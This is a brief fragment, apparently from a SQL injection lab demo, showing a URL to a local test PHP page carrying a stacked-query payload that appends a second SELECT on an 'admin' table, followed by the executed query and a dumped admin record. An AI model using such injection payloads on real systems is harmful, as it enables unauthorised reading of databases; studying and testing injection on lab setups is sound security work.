 192.168.0.103/test_sqlmap.php?id=1;select id,name from admin
来自 Google Chrome axjc 扫描器 镜像 搜索引擎 网页 漏洞验证
Connect OK.
select id,name from admin where id=1;select id,name from admin
array(4) { [0]=> int(1) ["id"]=> int(1) [1]=> string(8) "zhangsan" ["name"]=> string(8) "zhangsan" }